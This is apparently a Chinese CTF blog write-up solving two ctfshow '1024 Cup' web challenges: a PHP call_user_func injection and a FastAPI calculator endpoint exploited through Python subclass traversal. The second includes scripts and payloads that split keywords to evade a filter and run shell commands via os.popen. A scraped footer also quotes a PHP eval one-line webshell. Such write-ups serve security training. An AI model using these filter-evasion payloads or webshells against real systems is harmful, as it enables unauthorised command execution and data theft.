ctfshow 1024杯 部分web题解

------------恢复内容开始------------

今年1024忙得厉害,去大上海参加geekpwn膜拜大佬,几家平台的题目没怎么好好看。特别是小破站的比赛拉跨的一批,bytectf的web到了第二天晚上所有题的题解加在一起还没有10解直接劝退(yuligeyyds!!!)。第回南京之后做了两道1024的题目,难度偏简单,在此记录一下。

1.1024_WEB签到



开题得源码

1 <?php

2

3 /*

4 # -*- coding: utf-8 -*-

5 # @Author: h1xa

6 # @Date: 2020-10-20 23:59:00

7 # @Last Modified by: h1xa

8 # @Last Modified time: 2020-10-21 03:51:36

9 # @email: h1xa@ctfer.com

10 # @link: https://ctfer.com

11

12 */

13

14 error_reporting(0);

15 highlight_file(__FILE__);

16 call_user_func($_GET['f']);

看到危险函数call_user_func($_GET['f']); 第一反应应该是上传一句话木马getshell,但是这里只传入了一个参数进行执行,还以为是什么奇技淫巧,本地开了一个环境去测试。因为我在ubuntu的php环境是php5,所以在本地使用?f=assert(phpinfo())的时候确实是成功了,但是拿到题目环境里面插入一句话木马一直没能成功,才反应过来是php版本问题。

传统的call_user_func 使用方法是call_user_func($func,$value),前面的是要执行的函数名字,后面是传入函数的参数值。一般来说$func传入的是assert,$value传入我们要执行的代码以达到rce的目的(在call_user_func中不能使用eval)。

本题因为只有一个传入参数,并且传入的默认为是$value,所以我们先传入phpinfo试试,结果成功得到界面。



通过查看phpinfo的信息我们直接发现了一个可执行的函数:

传入f=ctfshow_1024执行函数得到flag,简单粗暴。

flag{welcome_2_ctfshow_1024_cup}

2.1024_fastapi

打开题目得到的是一个json数据,看了一眼题目fastapi,百度告诉我们FastAPI是基于python3.6+和标准python类型的一个现代化的,快速的(高性能),构建api的web框架。

- Fast: 非常高的性能,媲美nodejs和go。可用的最快的Python框架之一.

- Fast to Code 增加了200%~300%开发功能的速度

- Fewer Buys 减少了40%的人为开发错误

- Intuitive 伟大的编辑支持。减少了debug时间。

- Easy 简单的使用和学习设计,减少了阅读文档的时间。

- Short 减少代码重复,每个参数声明的多个特性,更少的错误。

- Robust 获得生产就绪代码。自动交互文档。

- Standards-based 基于开放的标准API: OpenAPI和JSON Schema

是python框架啊,那没事了,盲猜ssti。挂一个万能ssti文章:https://www.anquanke.com/post/id/188172。



稍微了解了一下fastapi得知它具有方便的api文档/redoc和/docs 在本题中我们尝试打开得到如下界面:



看到此站点下还有一个/cccalccc页面,内容是一个计算器的实现,传入参数q应该是一个可以执行的计算式,显然我们的注入点就在这个q上面。几次测试之后发现{payload}能够实现注入,但是发现结果为list或string类型的都Internal Server Error或结果为空,尝试将string切片显示,发现成功出现回显。编写jio本康康有什么可以利用的模块:

1 import requests

2

3 url='http://4cfb3ea5-9890-4c75-a6ef-9e64bfa8abc5.chall.ctf.show/cccalccc'

4 for i in range(500):

5 data={'q':'str([].__class__.__base__.__subclasses__()['+str(i)+'])[1:]'}

6 r=requests.post(url,data)

7 print(i ,r.text)

本题的环境是python3,所以利用方式要比python2中file模块的调用复杂多了。主要是利用__builtins__中的函数进行文件读取利用等等,而含有__builtins__的内建函数有这些:

(59, <class 'warnings.WarningMessage'>, '__builtins__')

(60, <class 'warnings.catch_warnings'>, '__builtins__')

(61, <class '_weakrefset._IterationGuard'>, '__builtins__')

(62, <class '_weakrefset.WeakSet'>, '__builtins__')

(72, <class 'site._Printer'>, '__builtins__')

(77, <class 'site.Quitter'>, '__builtins__')

(78, <class 'codecs.IncrementalEncoder'>, '__builtins__')

(79, <class 'codecs.IncrementalDecoder'>, '__builtins__')

可以利用的内建函数还有os和linechache等,具体情况具体分析,多看看上面给出的那篇参考文章。

刚刚脚本跑出来的内建函数中发现了188.warnings.WarningMessage和189warnings.catch_warnings,可以进行利用

尝试列出当前目录下的所有文件

尝试列出当前目录下的所有文件

1 import requests

2

3 url = 'http://4cfb3ea5-9890-4c75-a6ef-9e64bfa8abc5.chall.ctf.show/cccalccc'

4 payload = '{str([].__class__.__base__.__subclasses__()[188].__init__.__globals__[\'__builtins__\'][\'__import__\'](\'os\').system(\'ls\'))[1:]}'

5 data = {'q':payload}

6 r = requests.post(url,data)

7 print(r.text)

//{"res":"hack out!","err":false}

发现过滤了system和import,import尝试使用im+port进行绕过,system使用popen代替,结尾要使用.read(),不然没有回显。

关于popen:

用法:os.popen(command[,mode[,bufsize]])

说明:mode – 模式权限可以是 ‘r’(默认) 或 ‘w’。

popen方法通过p.read()获取终端输出,而且popen需要关闭close().当执行成功时,close()不返回任何值,失败时,close()返回系统返回值(失败返回1). 可见它获取返回值的方式和os.system不同。



把payload改成

payload = '{str([].__class__.__base__.__subclasses__()[189].__init__.__globals__[\'__builtins__\'][\'__imp\'+\'ort__\'](\'os\').__dict__[\'pop\'+\'en\'](\'ls\').read())[1:]}'

成功读取到当前的文件列表:{"res":["ain.py\nstart.sh\n"],"err":false}

因为我们使用的是切片回显,所以第一个文件应该是main.py,m被切掉了。我们尝试去读取main.py的内容,结果如下:

找到提示告诉我们flag在/mnt/f1a9里面,直接读取获得flag:

flag{ea066230-29c9-4cbb-b1b9-2e8b4edf4abf}

ctfshow 1024杯 部分web题解的更多相关文章

- 蓝桥杯练习 Day6 题解

蓝桥杯练习 Day6 题解 A 题意:给你一个等式ax+by = c,问你x,y是否有整数解. 思路:gcd(a,b) = t,如果方程有解,那么\((a/t)*x + (b/t)*y = c/t\) ...

- 网鼎杯玄武组部分web题解

查看JS,在JS中找到p14.php,直接copy下来console执行,输入战队的token就可以了 js_on 顺手输入一个 admin admin,看到下面的信息 欢迎admin这里是你的信息: ...

- [Bugku]Web题解

bugku地址链接:https://ctf.bugku.com 1.web2 浏览器就显示一堆动态笑脸,时间长了密集恐惧症了. 解法1: F12查看源码 解法2: 地址栏输入: view-source ...

- 2019全国大学生数学建模竞赛(高教社杯)A题题解

文件下载:https://www.lanzous.com/i6x5iif 问题一 整体过程: 0x01. 首先,需要确定燃油进入和喷出的间歇性工作过程的时间关系.考虑使用决策变量对一段时间内燃油进入和 ...

- CTF_show平台 web题解 part3

web13 题目显示文件上传,各类型上传均提示错误,在使用ctf-scan扫描的时候,发现upload.php.bak. 查看源码: <?php header("content-typ ...

- CTF_show平台 web题解 part2

web10 WITH ROLLUP 绕过 点击取消键弹出源码下载: 源码如下: <?php $flag=""; function replaceSpecialChar($st ...

- CTF_show平台 web题解 part1

web3 题目描述: 方法一:RFI 使用url实现php远程文件包含 在服务器上构造1.txt <?php $a = "<?php eval(\$_POST['123'])?& ...

- [原题复现+审计][网鼎杯 2018] WEB Fakebook(SSRF、反序列化、SQL注入)

简介 原题复现: 考察知识点:SSRF.反序列化.SQL注入 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到此题 过 ...

- CTFshow萌新赛-web签到

打开靶机 查看页面信息 可以看到有一个system函数 在Linux中可以使用":"隔离不同的语句 payload如下 https://5105c8b6-83aa-4993-91b ...

随机推荐

- Flutter集成环信IM,发送图片之后渲染conversation.loadMoreMsgFromDB报path为空

这时会报错,结果如下: 只需在em_message_body下修改如图path为空即可

- 刷题[MRCTF2020]套娃

解题思路 查看源码,发现注释中存在代码 //1st $query = $_SERVER['QUERY_STRING']; if( substr_count($query, '_') !== 0 || ...

- Object.defineProperty和proxy

Object.defineProperty问题 Object.defineProperty() 无法监控到数组下标的变化.vue只能通过以下几种方法来监听 pop() shift() unshift( ...

- pycharm 配置 github

今天突然想把自己的代码上传到github上去,然后就研究了下pycharm的配置. 首先呢,你得有个github的账号,然后建立一个项目. 然后打开pycharm,选择file->Setting ...

- 【Python】数字与运算符

数据类型与运算符 数字 / 浮点除 // 整数除 ** 乘方 多种混合类型运算数的运算会把整数转换为浮点数 除了 int 和 float,Python也支持其他类型的数字,例如 Decimal 或者 ...

- matlab中floor 朝负无穷大四舍五入

来源:https://ww2.mathworks.cn/help/matlab/ref/floor.html?searchHighlight=floor&s_tid=doc_srchtitle ...

- 【题解】SP1811 LCS - Longest Common Substring

\(\color{purple}{Link}\) \(\text{Solution:}\) 题目要求找到两个串的最长公共子串.\(LCP\) 我们将两个串中间和末尾插入终止符,并弄到一棵后缀树上去. ...

- LiteOS-任务篇-源码分析-系统启动函数

目录 前言 链接 参考 开启调度 LOS_Start 函数源码 osTickStart 函数源码 LOS_StartToRun 函数源码 前言 20201009 移植好内核后,开始实战内核. 源码分析 ...

- Vue.js 学习笔记之四:Vue 组件基础

到目前为止,这个系列的笔记所展示的都是一些极为简单的单页面 Web 应用程序,并且页面上通常只有几个简单的交互元素.但在实际生产环境中,Web 应用程序的用户界面往往是由多个复杂的页面共同组成的.这时 ...

- ansible-playbook通过github拉取部署Lnmp环境

1. 配置服务器初始化 1.1) 关闭防火墙和selinux 1 [root@test-1 ~]# /bin/systemctl stop firewalld 2 [root@test-1 ~]# ...